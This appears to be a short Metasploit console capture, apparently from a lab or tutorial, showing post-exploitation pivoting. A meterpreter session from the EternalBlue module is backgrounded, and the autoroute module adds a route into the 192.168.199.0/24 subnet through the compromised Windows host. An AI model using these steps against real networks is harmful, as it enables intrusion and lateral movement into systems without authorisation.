 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set SESSION
SESSION =>
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > run
[*] Running module against WIN-USPQ65TE72P (192.168.199.6)
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.199.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.199.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) >